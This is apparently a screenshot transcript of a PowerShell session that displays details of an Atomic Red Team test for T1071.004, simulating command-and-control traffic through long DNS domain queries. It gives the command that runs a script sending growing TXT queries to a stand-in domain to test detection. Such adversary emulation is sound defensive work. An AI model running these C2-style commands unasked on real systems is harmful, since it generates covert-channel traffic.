 PS [shellvenom.com] [Hosam Hittini] Atomic-Red-Team>Invoke-AtomicTest T1071.004 -TestNumbers 3 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Application Layer Protocol: DNS T1071.004
Atomic Test Name: DNS Long Domain Query
Atomic Test Number: 3
Atomic Test GUID: fef31710-223a-40ee-8462-a396d6b66978
Description: This test simulates an infected host returning data to a command and control server using long domain names. The simulation involves sending DNS queries that gradually increase in length until
eaching the maximum length. The intent is to test the effectiveness of detection of DNS queries for long domain names over a set threshold.  Upon execution, DNS information about the domain will be displaye
for each callout.
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
Set-Location PathToAtomicsFolder
.\T1071.004\src\T1071-dns-domain-length.ps1 -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type}
Command (with inputs):
Set-Location C:\AtomicRedTeam\atomics
.\T1071.004\src\T1071-dns-domain-length.ps1 -Domain 127.0.0.1.xip.io -Subdomain atomicredteamatomicredteamatomicredteamatomicredteamatomicredte -QueryType TXT
[!!!!!!!!END TEST!!!!!!!]